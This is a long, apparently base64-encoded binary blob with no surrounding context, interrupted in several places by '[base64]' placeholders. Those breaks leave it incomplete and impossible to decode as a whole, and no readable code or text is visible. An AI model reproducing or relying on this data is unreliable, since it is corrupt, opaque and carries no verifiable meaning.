7XSD9nJm/ybnCyAFMgj+PhKMOgFK6UFK0XLwqLDRoDTbfA7AjA0AjisL9gGta2bzgMd2eISQ0TEE9hTRmCEV+uAQTACSiXMUFhMXCotRA0FRCilSVzFXTClThTNVvTUVXxcx/1UyC0ETy0EW7C9UU3NUiiK3btFYOo131MoLmAAJAAHbYMTWq0TaFq2ZoOuXWUAd0ie4QSnbgIHdiBWbyiHdUhWSFlW6Rwn7xuvcYKB8zrXc6AWayWJOGiCKsAne0Mf9IGHBZhe8sSv+JkAEkBP+7Gf/vOAUlCJ/Mled+LHXCxAB/8kBwAME6TQTwR0X9XkV09pJwx4h6dQl4CdiwEaIINlFwc1QRHsAcR4WMGIWCXYBIuFhhW0WBkTyYIRyYPp2B3bIZ3zB2fQECvSGZQxM6hxjufIjxYdUtV4OjN8opzdoRM+SaqLGVN4IgqGGqE1o7RzG6U1WprljqukghQwBVHoEJkBkamhWhaZUcHbyamZga9NAa/MK7C8o7crG/94u0aQU7KlyxiA2w44PAKoU1piNdSTgskDgTMwAkYoHU2oBEd0Nc0KBb+9rcVZTETFHNDsAMW1TFPSBMeF3FWsXE/lY8jl4z8GZD5OA1xAHQwAkwYTk147E2DLIIWaBe0Dp+v/kwQWyIIsYJNWgBNe2NVNNpQASAZ/SJ51qN3tMtZyoJRyeEYG+M1xip7x0hRyip5oFQdvjJZ3GoEueD/vXIBu3WXq9WX6g5VamYD4sScPYM8J2AmB+gl8TL+iACbYhIqGSt/+2UfVac32vYoI66345Yj0I4mJbAIL5AANGiAO1Av/XVh+iakRJGCJXQQLXWCbmrkH3gySzCGPLavWkKJAAFqn9CLp4I0tOA/WoICaDDoURugTDuHUeCrokI7tcBgDEFkvfFIobdq3EcKDTlqwOQTFWrogzqQh5hue1I3csNIUQGmUzqOsfbsvJayXNsv+uGLR6eIkMawkKJ0uLuNt/7g8CTECPa0ENtYEIxgENlYS0KNUVdQEwD3UG5HcXaiDG7lMaXilP97jPA7krNZqC7gHDOBc/mwoYHFN0WUKDgAA28U2Uba+2l0Ud3CARDhGTjaULIABYO2u28VdcVqISGEAhZgeVnbO5xwvbYSI6VmA3YIWcrgHCWiCEfABH3iJ6o3e6a3e+XsVgJIE7+Q3+rEn/dOV/NmVjjAoVNko39OKrziw3QtrhEIgq3CwkDCV9QKVdCsBZ6HAcsRfBG1VMiiphbVIw1DnyKCXTfiGb/[base64]/4wywAB/38TT4kl8K69XpPeF6Ct/jABKwvrXurmt7cr12hyyQ6wDQAlZYBU4QVuvD63LQa4d4RkgZXm28xmcNB1Yu3mskgQhDFd6uAsgeT1+mbOqdXmB+ife5CX/yAGKeAPjJXp/oiQETx6EIkyNP8hF4B9Q2FUK3RfZd7Xf/kOas2GaPIDCMAIl+nMi6kIuFggq6YAITU1i+kCkYG0HIAAwYM25AkDEYowx6buCNjeCFKY0eZbNAMABdgDM12ICBhtG46geBbo2C/kkWFpnvRmgKFoG4OgQKuKofEHYoHUMqtUornYEfxm+jzaTupu/SmIH80EndqNEZoNkb3VHjSGneoAIVwIR1xwQqYPd1l2IrcfA7YGk1pOJtiIFG2Luy2WJZs1NNsEu2+XAs2YZIO4FCDfEvPoMzqATS7IBXeANCbdyHB1zBxOrMMq1OjVw+dnGp3pE75vFA9vEfJ/kMAPIfB3JmWIMrIAcwAZPPVeTg+jXRvQISKN3TTWvn/+Em5jSeVliFREgGLBeD0nUA7Ysegyge41nW6EmeJw/ev/Zr6CTzWA4EeEhVkpgvc4DsVxlPyjaGOY/efpoFnHAAmvCAfYMFFrgnEvg3XQH0/9tHpDBfAsoKfj2wg7vFW7SKhlLAr/Aet9cV7zm4prhfcW7kDOJfD/zAl/PIxIjYwlDnfTkJj9yEOnBgVz8Ye9YxWZc6hxFalUG7RkgjAnCNtGsQHsRu7a5hEzb2HXJKXRCGqAQBuYu6HdKQKdWzafeQap9akA5p6Vgy00BaOCDpAE+Bcjf3lE7afmh3KnB+eG8EK+48KFBwdu+8zMGEBsf36+/[base64]/isGJVNxSdt0DixAVKGghr1qxkYSgVB2CEuQ8J4ihakGcBPGPGDBjrC9jYAr6FFzg4vGAWrDweJHmIDCCyBx8kPACYnJlECRIRMKg0V6GCTpvvyEWIUCLChNSfQ1cQnS72aNHmTp7EkHpCZsyYAZT/KEHOXEwOTY4n4MDhCvM1HBI0kbFICfXqSr4pWbQJS48e3HtoD/9N+6ZN33rU6d590xAm7t/Dfx8gAJAB9gcoyK+gH/9+c/wBGKA/uhCihhomhLDBBQsy2KCDdoQAgS4CAijOEwvCYcoYM2wRDoX+UMCgKKZoOEN/J6KYIopUOHhBhgWYeOKCLGIIxwyiiDLGGAWQ2KOPP9pgig1DEmlDATpueAh/KizZXwpPHpICf5ioUKWVVFChApZZUkklFTF0gEOYHYBBBSZnYgLGmGKO2YGbb8Lp5jZFFLFFEWCAsU2cMdBCywlxbtMnLVJUwggjlWwzyAmivPGGFCdIIUWj/41KcYYRZ4BwxhmMWNCBQ7a8EcogF70y0CCDDBRKHZ3IcZFFshRQR6sQecSRRh9RwoeuH1Dyh0i/AjsSGcdUAJo5L4j2wgguvURTaTnl9AI6DBjwk1BGYYsOWWctNS0nVYGzjgPssAMOO+HAIM60XiUFA1hZrcNAUtui1ZVZMKSlbVLwvnBFF3Fc4UNh8BgWGF9/GWaAYofl0XAes0jiA2WKRGYZC5plNgFnqYFGTjrNQlsBap2tthrHuNFGm2y1nUSObiXwRtlvq6l003NxxNFEcms095wMdVgX9HndYfHdJuAtsgh25Zm3CCDf9bBJHfFR7d589d2n3379/[base64]/HfIfQ4cQQKyRkv6jucSss9DiJCcxecE+gjKLoKyDLGQxylvE0S1wgAscDAAHDMpFwa94Ax3s8MpZvvKVQKwrKe54y7w8CEL/[base64]/4IRmtjGKwQlBThIQVCIMhTsOmCLc+quUJWwRacgUolMXUpTFqlEKN5QEIvIYSByOAGqWlWrj2REDkbCwvc+IRKEAosZ9lMf+4RAhvu1L30ZBYL7hMABi66BJSgZTktgAjKcoFSAMiEHPIQClGuhUF/ogAu3YBAvcODUKtpixzq8EQ6seMMdXkHXu8IRCJyyyyj12he7MogOoQYCXx7AAgdIIDCCGayGhFEYwRYgCR4qxgGMmYUHYOEbD+ThBSTAGABI0BqOgWY2UZQJFVVDgiZe8YnDuc0W0yGaCnixZbvRzG/yqhLSKAc6atQZB9YAxwTUYTp1/EZ5vJNHLCwiav/auc55xpNZ9URtkISUD33ugx/9KNKSql2t2vJBALopDgQ/CAEF+gE2w9mtlLrlzyHGAKTcooiViFMcLhk3A8hFjpe7VREmGkHNNVmuH5Zr7gWuuY0YNAJzmLhu6p6pAjAw4prZFAU3uTkD8/7pTZWAAy3ggKc7bQEM3KTFedu7hS18AZ20qMT0LELP6VVkexZQHvMqQb03DMLAAO2nqOTAiI6Q76F84BFDsSCNUDg0WBlgBh8qWtEEeMEXVzgGF46xBl944RjMWDEzMpCGTMA4EyDmgjkwsL/YwKQmKU1pTGZSgZYyYAFBGSEK51UWbqFDHDfF6Uz1hdOvABUd7zL/C1u8AQ531Kso7NqWWboSrqxk8ApeiMJeAAOYGiqGMD4sDGEIwzC9NCxiRPRAYdQqGRbwxjMmU8lKSGMTDozAD6hRzQQKHRzXGIs2Xuwi/2Yj2AisVYwA0IdnIiCa4iRWjTlzIwe8cBeg1TE75Sla0ZjWtOz0YDyUjdp6RDtaJtDHC6ZNZH9Ya+vV2oNtfBPScWXkoBG5LUbLJWVvD2eDGUjuRCnI5XF36ctkD7uUzFyTmxpxgUZY97mo2wYyGdHdZ6bATFRY9irpe97zPuoEsKtnBzQBhxTcKd5bYC/t2vuFSjzhULagZz37LWBXUcJSmmKDRQYRKoIDSw7WEx9E/zkiBx7ZgKEFwEIo+PAriXrYw2TwhQtGkIZbpAEXMR45jHdAci5wYQQjbcmxmAUTKTInpXQdgRcKGK9r6bQsOscXvrLCU3OBA8xvQSpWYEAWsBRVHO5IoFdAiJS0cDBf4cIyvuwxghfQGYdmNhhYc7iwxPiQMXkYogdIsQAPXFEyAGCiEz/[base64]//YqkbwzUAKi/RzEg2sV0FBQQsMi4UMohoSFhV5YGp+ggxwGIQQEsA8A0oGKpUEaZMAtkFwCllwmmBwD7sAONADKvcDdvQCyKMsIJMIIpBxz3ETM4URM9A8ZGINQxMtWjFAG2cu+RFVahAtOGZ2VKdCT/RQK/pQHnQVWhMu+iEML6gtauIVWgMO9BAI8cAEA5MFfcN3X4ZBhgBWcxZkPQGFkwAIJXMZvtBWlPREG8M9cCVoVUVrgmYzb3YYWORr/bJFK6AahBYfJYMCl2QQHKgcZqJHi6Uz/EzABqAVN0njH03BHZmkHdmTHH+khaImWI3QeEBzSaeVHf/wA6flDIJyNCKDeBrwW2DjIKaGS4LxNirDSj4yS7+0ecvES70VbEVxbIzgXNW0DFZCSKaIitmmb8Clf6mxDlGhJ8qVOp9gCpISTO3VKIVhfv1WfQTgEI3QTnZBfMtoCJVCC9yWPpFRCSODOpcTfRlBCqCRYsPSf/InEJyxU4ghJARRAqmCYijFDAWZAAjYgyZncAz5gA2RCA0CgPDZAPWZCSSSCjaFES1zgy6GUB9oETFSAFyAGCaJgV5QFTXVZvYRLAh0FOpSDVcAFO7hDuoRDBrHFDWYkUvlUIAxF/861BQpthQpmQSvsBQ0tzF54HUoq4V78EMSQFZ1pzGRcDACUkWu4zHD4WU6kw6CRzNwdmtsdVt7Fhl8FVk+ioWuEYRvOBrS8YRzOIRPgTB1sQh0pjWXlUartUXZch9IMIqu1hyEygQwwgViKJawBwedlTej1Q9xQiD2cjYGYwNhUoiU2CI2ATQoAG6/[base64]/[base64]/xThRBx6wRp4QRzREeShR6l55eN15Xgk6eYR0llejVoiElv2B15i6QWwSCpdQI7MwJEQDuEMid2QIi85znGRIpryh2FewInUKZzK4tMO3+mAQQo07Z3iqZt0ijhpKqSsUi7BwSFwST/YyAmInyac22fa03nBgYIZRCUQivfZU3vVSRFgxK1UQnsJSt5Cn/cxo29yo0hMivFUwqlmwisgQoJRwnQm4ISJ48RJ58jRQaPc6iBk53faYywU4Mchaz0Wq/[base64]/01ZPW4g6kMFvjGNcPPwmVEO2geopBUELjcFMSMOrepp+AbcTdOioYbEGtZADuJNgrMAIz+srfBgvhXqOjhCobkFyoSMEgJK46kpw3Jo4NhEIBdEL/[base64]/2oz+hreCOhGeV7BGkAHE5QsZ21H0aRaBFuHqmmHHm3efMAzPBcSfSQirZ0IlvSWLIHwLBlb4iwOKxXt4yzXBxzAASTBCvfHNJ0IDtfw6VgmDutwMGrCoWzD8EhB43QtQGu0/9ee1/B433mlQJU0Ji8NKqOeVxI8Adu6ihXr5oDZ1+h4cUx3BOHSdCZcY6QgjxGksao2iqIkbnXmqjsyQycYScQp50BYLjO8gR3nwOY2AB//X0UdKyJTdSErQugm8hRktSIrcjEoAohdnRkqC8rVRAfyTMwFZP/[base64]/nNAP84ooggIvEIvlFIRHEA1HIB1I3Q/VO2bvBudKp8tQOY1PJ+NwEE7TV+iZqY4kdPwmBtGv8IraALsFMIPd/TeslND8Dcj1KyWsGI/nAEUP1iElQ+E9e2vrJejbsET2MEZVILf/kpxompNuxgzsgEbGEGq8vQbJIERgEASvFiMpcH6kfF10uM8ZgIdJE6Lw3Eo3GYaIGsaAMJSI4AzIKvoQjUzeFwU3EIiZ/VWazVXE3mRK4IQLGsFVuAja6C0hrMHgqB5EmQmI5Ao68sKejK+lAtEWhA4qEM5bDlNqTKWZdBaeFCVMVnPaQVMIaSCKkX/IMhDkMEZLndVm01oYbikY0iGIthkKfzGxWyMUDalFJHDOSjzMuvZMoOGsejkohVly6R2oV8z/t7GO6RDNs8EpMX2s77hGvBoExwwZ5GaeXTlA3NlA+vRJqAlIhZwAQ83ImLw7gkX4uxI7kH3sx1timD3AYBCY+ZNJRT0ARRBd9vW6dQifzC0O51ARe8pfm/IszME1hbCNoD07dHCK5zARNtCIVz0GHCKPX3ft0OE+DFqY3qO5mDJgFuxRjDCGYCEBXDqr6jt2v4KG2RffMXbfs20cfI7jFFCGlACG5hfbNJmwc/miJP4oBhB7wyuHDdA5KJxr25uGiBC4zauQNTx/xvI+Og2QB3fMSkA+ZA3QCwQuZAX+ckfgSKn/[base64]/hopw8O0DXPn4jivc9SpI8zgxoT3+rLWteRP9GPMQV+1KVsOKZqPtHIBQYuDuEGYHa+i1BCfyodlN83RccvFiqZoDAG4ER5G3ewgHwAE+fRIquPmAmpIGjfHiI1+M8ssEg/KpTyyMzWPzF3+akMEMiYzVAIEI0CIKzYsWmIJyykGFDhwuPTDkykWLFii+EeBnx4sXGER+5cJHA5UrJK2tMihxRgeUIGegYrHPAIOY6cODY3UTnTRzPQDxh3LyJBBwSouDKsXMHDh0Mbz97glvnzZ23cOKu/gwUDh3TpzAC0bQ51VtZb113BoIRbp2kBW+NvV0QV25duQ7e5lkwy4cHDwAUTSAxwUMEAIcBDCYRIQIGcuYqjJDAQQL/OVyMMZdgrBkzBgzmHldIxzLySpbp0oEmd47canIYWJ9rDLvx69bk3o0uMYG3InMrP0ooyYFMAiZ1lCj5tqkHlh7JF31Lnvzbt0VKNmHZxJwJEO/fwYcHMoD8AAXnFfRTv359ikPs4ceXPx/+qwP3T8w/cf8A/CInKqGjki9SoM/AbTpIUEE43mOkAwse7KCSMWao0MIZDoEDw0PcS8G9CimskMNDTrDAxBMZPISRE1ls0cQMXrQAxgxolLGSQzjEhAoqdKTiDBqBBLISOCoJshIjKmEjyEwyYLJJJpmkhZZewABjCzCK2IKSTLjkMg04pARTyjGloGUQJNmgJI0m/3fYoQE3G2iAjTekMCKJJNiIs4FMYklDzz/[base64]/3AYLMSNAsYswhKse0FyEgr7SPRRLvtHNlog9jfCM7xt2Jy7jVnAsQmiCDh4K4gLoEm4nhOiUV6SFm5Ra6b7jrpmNuuB1e80wIIm//[base64]/X/BB1VISA43BGtWdXEK+5LYLcCIQ93sGBc5FqAXvCSB77MogqLKQEGSOCXv5DgMCSoF2Na844KCIcyq4lAwEgAsIF15jYIW9hHFnaa28DmNRBrDMVmOBuMeYAwAJiNY8hBmpMQh2RYWBnKNkGdllHHOkpI2XawsDMtbJGLW8xZz9CTnqiNMWpFKJp6/rO0pjmNjU8jYz9sQbUHaYJDV7oQLU4AoG2YjRH9wMTcLOAeHHlNPUlwkRQqxIi8LVJGdqMRJSghuAwYYQZw2JEKdrQjOwiOSZSEQyS59KTKdUlNdmBDJcp0pBRcKXJgyMDn3JQJznlOdLW0pRE6IQUpnC4J/3YyAgRgF7uFNCAhCqndonaXTEdBCnnMGMQxckAN5VXkBj741Kc85QMhbDMBQgjANgNgDlBhU3peIM1KEsGFEXivVa16FUsSEZk1ACEmDEBfTAxwK6mor39nkUqw5hdQ+6lDHeww1lnK8q1wqGV/6isLWhIqlbRQpSbrqIoC3cEOdATiW+JYAAUvGFJx6UUuffHBAogYQ+fF611VMAwJYMoZfOlLOBJIB8Yygxl7Dew1L0giZICDQwlEZjQ3bY1jKuYZIAaRMf7yQBX88sEfegZfv7kCL4rDhCFAZxHbgc50lCOd6/[base64]/8gkXQgyJ0Kz4BIK0KyJSN+rN9GXYArZrlPn9u1H/+IEEW/GKuWeTBAeWSi7n/0mUuRSRmAi/[base64]/6koCMEFOSAF9eZ7A/[base64]/IIO2thX/vBZB7vYRR4JFLQtKH5oT1D0KzjkaA/[base64]/[base64]/xywAVIIQoGof6wSZs2IAeE/6EAx2nfBBIBq6cgqWcCvICbvIALEIbgQkJVUIJVugdWOuIKesADDCzi6sl8xIJ/9Kko4mcoiGIkhaJbdrAn1KKjyqJaaEVXciXlrMUdlgKBwMLlNMoseCIAAmAN1oAhuSAKim7nFsAH5gUAQAgA/mLGFOMwxqvGZGoKgWHIus5fNCMO6bBe6kWGmurLWmKFhCqHUKMMdwgNX+iDyq4v1PAw5oUFaMxe8KUCwqwJmMBl+lA6oMMusaOrmEOLnKAM3Mzv/O4QtygRF1FoTuARJ/GzTqAIBK0w1aOuUAFqhCYUY0TVREQ9AsduQmtv1qNIJEkyQ+9wmoRGjKBtDodL2P8AR77g94CvH0CASzqHS5hBRIBx93aEAtwkdHbAk5irlopvA9hg16QgGuGAtoCTFsDkcVpJIYhpCtjgcryRDdKAuJxL/SpiA3iJAsBrU8CtUQzwCI7BBXiAB2ABFhZgIgoyDcLgFgoQ/[base64]/EOxeaBYkwQeMEjF09DDU7svajgxIpmXmbg/v8u6igzmwoM36MhD/shD/jjAd00AQDxVAQdPiFD72AxXoYGg4TRQzgGsucwscKQNmr7Uybz0OoXAeSXMKREvsYJMWRwpS4DV/zxJ5MXE6h1KN0XMoCUMyKdYwwU9Ex5PsIAdMade+gDgxB9qmMxaIKXYQIhp74Upo9SEaAP24bSIyZZquUwqyDR35jRSqq1HgYf8AUr367QgGgQ6iID7lrR8JECCl9VOYx+gwICQSEgi2SVu1FeC8dSFNpSNe4AL5q79QYgLVyQHFtQLiYAhmgSZmoQM/7Fog1KKsBVeQwhvYwRuS/[base64]/zuKTg3ZDVWe0Nm/[base64]/JG/74UdajRI6dQbslD1aj0JCBPRS4G5hk0tEhBg3dU/soEB6U7h2ILTgoB9sExO2wFWb7XVex3FSIG4hdyGqsTov5XJ5K3MJwHMtwlNggRR4AAJywBulIAwQ8AjCAHNGV3dJIbukgE7q5JcEMj41ed/4DxHkQAjo4BPkIA6EAAHC4D1hgbxcgAvorZXRyxf6zxeUlxeOISRcAHgtthRgapevLkDTqXsKdEDFB54cEC6xgAzklXtpwns1klbsqSS35Xzx9wVtonwTiicszH2lwlZMzlqiZSYHFlqWYie8xR9eQAYSoQoAoxR+Yw0qgDGoroABRoZAqAqq4BYYQw1H/2ANOCABJCCCIRhjtLToUBiDSahmt/JgujJngYMlIOMxVEM2zqEE+uKpzKEELhgAivJov2wElFYuZZju6K4PxfRMswgIhkGHr/Zq29TvhHiI+0ETHBE052MXjFgHFhOueoHPoiYzR9MI3gMMzoACkqD1LqQSci0NtsQO2sOoi7Oo1SMFNsBz/rYBRGQLbGkDCssZjYASagn3co9vdk8FEFd2XjUhcg8TMIGPp8AZYiEHIAACzuAHYkFTYAE5/[base64]/7ZDyTjnXNMhAhco4s2Zk9oMZAIYXDWScUQMoQUY87hLH0AMjDawLV0hZFWOBIgAWLYZe5y7uxyE1imB4bAZna4L61WxQWxpYOYzt4KptXjMFFhF4BGE5rYiHehCLI4aHTAiEsvaIpAcZqEEupWbUIEDoCNSxrADlD/R9fWhJZkiT2IEVDCOo0BJQ0Ki3DoeI7TwELa2I0xKQko1yEKV60bAhYgYAN2jTijsZIqghSkkZWuZK8L0gWyURtLZ88Lm7DZIBIK8ggiW7Fh4QeMoJJ1yQiyDQVAQNGPoebu0QVe4BiEQCB4x7oEAhE+wbNB+xiur91yIAeiLQxGW5ZvNzz/L7Z54AFY3ROiIAtgHdY1NgtIQbdZ4NY1WjBYYJc5olwHtCd7MiSKuVTiqQnq4AredbmZmwG8V5k5ULrRQR0ClroDYX3Lwga5hcKcwlu6BX85cHsFiFYcABx4ZX/GG6Fe8iy4QhIWYQiGQAZkYAHXoAnceWKO7Idw/+EzLpo3qkAR8kI4/OCfhQyj/WIWZqHgC5xombCCqS6hs86Dg6pJUaMCcGM1gLbsJIMcduOCY/aAvVRpE0AGQtouo6NlRnw5sMAVbGbFVXqH/bKHBfOlh/[base64]/g8CWiESHv9g1XnAEyIhCzyBFFCf1lm/1rMAALLg1tcy9nt712EqAjpCeidQfOLpBYqbC4z9BdBHEmpg2cVi2WXiJnIiJxBqu7v9KQ5IwxBqorSCgLwBHhhguSUBVzhQEhTIJlpufhFIHPzVHVwhO7CgDtK/DmSADFbiNTwj/j3jN0ZAY3aOpHyAA4ChgSsDIAB4GDhwlg8PsxASBMCCIQAAJCCWIBGhIgZy5CporDCCI8eOI0KG1JjuXTqMJTz4mMAhXYQS+gBMgPhQHwl9Fsm9GCGBA5kmTDYpGTr02yKjSr4lVbJpUY8hAbRoKeOkqlWrZYaVKaNlmJcBYAcoGKugn9mzaNP/ql3LFhUqHSnYmt3mFhWoum51vCoiF20ltyf6pj2TqbBhIylAnLFjJ02aTDsaZGpAOXJkypgzU86RIm4/O5pjzZjhGUSx08UaTJlSbApl1qtjN5AyGs6hflRUqKCiJ/YRUlOOCD8CawacFJj0DCeuCNbwG8+PQL8xnRQcOFvAaM8eQvr0G2GksGEDAUIs4NTTe/9O3fsCI1KMgKCgRw8I+CB+gACBYj+I+FJI8QYib7wxSIEEDjggIogMIscndEQICh8Q5JBDJBZiaOEDF0YSiScghhgiKZ6QkgUpLGSRoiIpssAiiyxMwAIJM5Jgo42l7MQFF1fwuGNHiVTwgkaJ/[base64]/9M1sBlmlVscRoz3NaPGqmd1sAto3mWwgYNtBbbyShPAYsRo2WcQm65qVCfHinMYMRyRygScnLS9cyed+t99xstcBSRXXZghNDe0uql5/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/CrGE1LhB+pxgc3CQB4XpHEBUaNOGK7zWKNpJ7JOqywPIBDX8NBCCqdGdWdX3dlFSmE/hQztzEIwWv3IJ0CQFEWuIVmAUHQiFJQcxCsGQYdP/3ThE2m4bSfp9skPxcITUVAED0gw7SjcaJSibOVxU8mQiLwSRyRoRQRsecuQ6PIFjhNSE2SQ3RqssnLG/O4CelcDKJWXdaxDhzrca7ovPRPfrfsdnM4UJiyJwUmSEIPCxZAFBvxOTQJX3ZZSJw4WeAFbcYhDEyQ1AkUMUJ82MociVJIHD7zAn9VzsA/ysADrCSShMO/w+QZSK1vZxMYGxAiKUzw/nmxUAuQAgKla7IdzkDTHAKRICdp3EY609FpN6AG3JniUCILLplCRilYySJWt+PTJOPXglKl8sBPkIhfX6AsVrJwLLLPw7GdP+1rgHkIKcNU1I2tzEWMxHjeywf9ksbniDDpBVgiEYYcacwbOdDYDtCQBAtERGtOCJh1qaFE3uUmCHnIgNFK4LDmShRrTnBYFw/ai02AoQghy8IMw0OL1sI/961GdalZ7LQlGSIJ/QCvr+oTA97W+jxFSu+tOFKATuobkJEPxoNd+4hMVsm0O3oah3OpWbtLmAQ+iwINWRCEKD+C+tQ93bRbhiiY3KsUsaznuinIhESNIRHUrkAgJrLsJlXM3C4S5pCZNiUrAJAlZcm+jUw7uYIDlYA/s0CWm4w56QoDK9CbwNTxMUgMLt3950l/AI3DDEzyn8yMj4ALSgwEYEAEkEAUvUAUvQCMIAQvwAA8XVgXmQAL/1ZNQEIYQCNVh4zM+IOZQEGUjJmhAvgI/[base64]/9r3jeIXftPmcVlgSjxQONN2IxhAfuRXS7PUCrWEbkIiJPI4JPYHKZWTIioiCZzgJMKkOZijf1FyTgMIDqGDgAKXgKaDJfc2KGoSJhIIJmrCACzQCmKwf5IwC/UGD8XDX6azJesAkSRABtRlDi9gDlEQEi8AESaYBwDwAh4ACz7gADcAD9UzASNABhgAKgp1YQPhKju4g+Qzc7TCEAJUQBS1Uil2hCymhOnAEsriB/YzUlKoK7vCdDzGUi2FLTLAhUThFEYBQUaxCFgACFExFRjEZFnhBGmohmI3Fm54MFOVCy2gZ2phdrkgh07UAnDXAnzIFneYh2uhRLGxAS6jQ/[base64]/qVZAguSWlM4GEknD5h3AOADzjBJHeMCge6A3y0ArT1RGVYpIYMBAXlgeS4AHxuQD/[base64]/+Bnnr51jlkAruVYOORqI+xpnxX1AlOII/NZClEQj/[base64]/+TJ2mZ6pnpwQNyNgNSAAEeMHnpQYm3gWhUAAue2YrHYBvIgQl3dVWsOhqsWoiEZViK1guYgBy1Squnt5u26FjEuasEgJzIqZzCSgFnsJzI6Jz1gay7h6xk1Uib1UioNTYJQiCDgAiLuUacBJ4eon050Ao5oH2eYJ6hVErjmr3laiPNRUvpqq5BOEvtSks5op/4qW5uUAdcEEyrxHDwFpB34iRUon/fBbDmBaHuoA6g44EIe29aggTrsLDl0CaH8iWjgyUDyqEORyjOFKLStCVfAgPgEAjwVykeG4QrmgcO4AMnW7ILYAw34AO3gAtXUAEYIBAr56M86pMq4QHjw1D/OZs+EhGEvHJi8KNiTaksZFC0TnkSSVuCS8u0mOJ0WkoGQeFA33Bk3vJAX3pTQHCmaFqGZ/[base64]/[base64]/GxmIcXF4i2G120Q6FLGshhVylQyZVZmYrWRf/90AtUgLqom7pUUASpi8maPKunVzSK9te6ScqmvAXBWLvKOazImKzNqB+gnTX3IXxkVdpkhQCnndqojQA/sEbX2iGXZSEuMDcP8CHm+QDVi72kRDjl2Fzs2cz1Sb62RCQlSAIYkCOxdJ/myxEZV6/7N64XyX8B6m7hZV940jm6k7D4tr8HqG8Pe28LywDx3M4gek1Y4m6W413r4IA14CatUzpqAk1f4g6BIAknySs15iwAJSMRQXIlcAs88QKsQnI2qMIrTBPg01AdDRFAKFEnhmI47GNkgAtOOBI+DNNKa6Ul6LQfsZVcisROAabfsijfMAQ4ZaZOEMXqki5gS8X/XyFlcJnU+QLGcAuYzfDU1tAM11DVcnHjbCsYdvQdnsdX/aCJhzcDcLweIRPkTiMFGmOJo8cyiXsEl9q4dOYyXOxFOmSIavwyhaYCViXJhlWZdmVod9VFd2VXuGFXhk0FqYsJb47JuZm6j726s4qrtvrXn9wLwIjZwKjZw0gBukeMx9q7olVaG/ADIbABtEZrP/DokA7pbfQDbEDpi1khtfWdGpIDLuACFzI3kYDb1lueu/0A1MZc4RZL1iZu9Amv6BZ/HktRL+Cu9mm+L2Ak24yB4HSR74snq4Rw9WZf2G3O5VUO222h/auwyq7s8YwE74xe8b0O99w7nECQrMAA//[base64]/tGVqU5WFeG01kubjhRUyvaId9aG5e5o7cqWnu5p1r2LpJ53SeybNaBJ3s9Z389cdhi3teNMFZysCYBMGoe4GuGFdzBtCpBxsg93pAa4m+AXif9xvARuWx9+VRHiZQHv+1hekbkgMPQGoVUp6hzgMPUJ7lSQKPH35ZYOrhJwZRANz1+Z7vaes6csEeW5/viG5BQgYZhwUweV+77kpP4m5ZgM/BHkxPojkBe87InuwLe/sDGSULa7HeYLHmNN29kyXrwHDyNd/lDSij4w6JQIIREAUT4SzqEyMDsQCKIIMj0CkCQeA/+sItjFAMXRAeMAGSkP1A+lxAyCslXdNOxxNrwAFrQA4u29IVYBI6dylGt3S4gJXp4HTWAhAJEihR8s3gph6bFi36tmgTwiFAtAwr48SJFosZLZahOGyYFi1lQIIcUHKAApQK+q1k2dLlS5gxVzajmUJmvxM0aV6weTP/JjZrzU7c3HLjxpGjN4zMmHGo3xykRo8oYjrDRFKjC5imKGLU640cM1jq+Wo0zAwIPw5VrQrnUM+VKlT0kyu3n80Ued/apKKCCpW7VFIA/lsY099ehakk/juYCqYUmBIXidwLE6YigilDptw5bxE4oIsU+dJry5YvpAl8SdK6NYUnFGTLBkHhjG09FPToOcNbz4/ev/VsGD58w3HkyY9D2AAhBATo0SHkgDAHwoMc2XNg586dx4MH38O34tEqipgorUiob4XefKlWrV7Il//Cvv0RXEa8wMB//fr7RkigiTiwqICFGlgQQ4wsGqxBEkkccKAGMVhAkAUJJXlQQgcY/2BgHQbAWQccEks0ERx3SkQCnBWRYAAJFz1cZ0V0vKmxRhI9tFASTmpwYEQKHbBxSG+KxJHEcthBJ48RoighAkVKIGECAABgYQIWfMjDhwl8MAcDKj3QMg8yy9wyj1l8mEXMBRYAwAcWxFTTB0k8IIGLWQBYgAQP8sQggghKwYCcFyowtIL8JOBCgiuawKCCNUaQwI8R/[base64]/KKjuKB9MxTOmn4MKjvvvsSCZALLsyxr5RSSCjFvkRGINANLK6QxMIFs2AQwQgd4MTsLBDMsIYNJfSQAQNGPPFuvEmMcW67wfGGHXeURJGBCx2IUEQH2mbgRiJtZIfEwNVZpxVyopxASiqtDHMBD6qY4E8APOjTTNLJnHOWBfKoM/Q6yRQdAw9Y4HwWMo3/mSARcwQthZxDEZWUUTISiEAC4ilNp4JLM1UeA1wABRQDURFldI3g6yDIoG966GGhgxByJIBey9g1V1tr9eUjkHzVwotgU1LJWfhfommUC3y6YKj4XZof/5jA3dYFb6WAAmW5gRS2Qo2ykMJb/QBXHkihCAgA0CksSQFTrhXAtYwLLnOhC130da98+UWEffmLv0xIQn/14zCYUKFiHNOYv0CmYaOJWBEqZkMwXOxiGdsCAXrIMSAG8WMUIMDIRBYbkZ2hNrXpTRN9A5zi/GA4MJuZcpjDnJtBJ2fS8dl0rjOd7YSxFTkYY9HKk57yLC0+TnPafKAGNalFjWpVq4DV/[base64]/OpX7RtW/gzKjWaMgn8GLRa0kOUTpETlBu1yCgTK4oMAksIrDpRgTyo4gwuii4JsGddd9tISDtbFg/[base64]/EmhTxMlXNQneJUpkYlvVP/DWgRBWEIQrinBIT0YAhMAML5OKIrf2qkVhzhiEC1AASCooSh+ctGQhc64Jek4H4FRhY2muWSEFTLXf3QRVkAiC4K/[base64]/3EkYqU7JgBLy8VWtlYyJgBm6ctfBlOYwh1unRZAO1gUd03JZUHosrRb0U0gCqWQbSlItShTnSoCpSLeCI53PHKW05yAOoc6zTGqdlIvAUz4BkEe4qr1fiO+jnCFSPh57o3YiiMU8S9IAGwS9yEYficYxSikJe8LwOF+2MgGN+rt73/7xH9e4cEC+8GzH7QLxCzJ4AUnuBISe4vEDOWgilnq0pW6VC7/IuHABLbCml5G5CPnKY57akOU+1ioKydyD3/4w44hlQBOJeLInkwbqVIgZSCwKm+g6LKtYjmLX+WyF6kznbKONTtlVCsZo5AG87wVzVN/wZrjHOeuxVnOWP/[base64]/iXFWqhkasxkjO5iNmxlEu5ihkqotL/ISODuaRSKo0JGSaDjZK5udv4wJ4LjuPQKqHzqiy6oqIDIwjgAaXLjrRiq/RIA7YyjxhMM/uwuhEwh67pmgpIhB4Eu6yjPanhgjXQj6vZGq8hkDiogzgYG7NhkDtqkLaJG0loLA6RkEByrEsygBAJEbzTm1HCrA7xQnBQhyQJPCRYh7VxmzAkLAboENbyGxu5kRJ5nECYvVuoPMs